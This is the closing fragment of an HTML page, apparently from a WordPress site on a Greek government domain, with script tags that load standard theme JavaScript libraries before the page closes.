<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery-waypoints/waypoints.min.js?ver=3.10" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/skrollr/skrollr.min.js?ver=0.5.14" id="skrollr-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=3.10" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.smoothscroll/jquery.smoothscroll.js?ver=3.10" id="jquery.smoothscroll-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/modifications.js?ver=6.7.4" id="g1_child_main-js"></script>


</body>
</html>